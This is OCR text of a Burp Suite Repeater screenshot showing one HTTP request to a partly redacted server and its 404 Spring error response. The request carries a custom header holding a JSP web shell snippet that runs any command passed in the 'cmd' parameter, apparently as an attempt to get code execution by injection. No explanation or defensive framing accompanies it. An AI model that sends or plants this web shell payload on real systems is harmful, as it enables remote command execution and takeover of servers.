 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://39.1
Request
Pretty Raw Hex \n ≡
1 GET /baicai HTTP/1.1
2 Host: :8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 baicai:
<%Runtime.getRuntime().exec(request.getParameter("cmd"))%>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __utma=
200008556.2054895360.1648703859.1648703859.1648703859.1;
__utmc=200008556; __utmz=
200008556.1648703859.1.1.utmcsr=(direct)|utmccn=(direct)|utmcm
d=(none); JSESSIONID=CED863F0A8E869B5388FF650B28ED08E; __utmb=
200008556.123.9.1648716699211
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 404
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: text/html;charset=UTF-8
6 Content-Language: zh-CN
7 Content-Length: 275
8 Date: Thu, 31 Mar 2022 08:53:11 GMT
9 Connection: close
10
11 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
</p>
<div id='created'>
Thu Mar 31 08:53:11 UTC 2022
</div>
<div>
There was an unexpected error (type=Not Found
</div>
</body>
? Search...
Done